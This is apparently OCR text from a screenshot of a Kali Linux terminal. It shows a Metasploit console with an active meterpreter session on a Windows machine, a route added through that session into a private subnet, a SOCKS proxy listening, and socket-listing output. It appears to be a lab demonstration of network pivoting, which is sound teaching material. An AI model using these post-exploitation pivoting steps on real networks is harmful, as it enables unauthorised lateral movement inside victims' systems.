 Select root@kali: ~
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows DESKTOP-F3UEQD6\chris @ DESKTOP-F3UEQD6 172.16.66.25:443 -> 172.16.66.26:49792 (172.16.66.26)
msf auxiliary(socks4a) > route
[*] There are currently no routes defined.
msf auxiliary(socks4a) > route add 172.16.66.0/24 1
[*] Route added
msf auxiliary(socks4a) > route
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
172.16.66.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf auxiliary(socks4a) > _
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 128 *:22 *:* users:(("sshd",pid=715,fd=3))
LISTEN 0 128 *:1080 *:* users:(("ruby",pid=2473,fd=13))
LISTEN 0 128 172.16.66.25:443 *:* users:(("ruby",pid=2473,fd=10))
ESTAB 0 0 172.16.66.25:22 172.16.66.1:64859 users:(("sshd",pid=1038,fd=4))
ESTAB 0 0 172.16.66.25:443 172.16.66.26:49793 users:(("ruby",pid=2473,fd=11))
LISTEN 0 128 :::22 :::* users:(("sshd",pid=715,fd=4))
(END)
[0] 0:ruby*
22:31
04/01/2021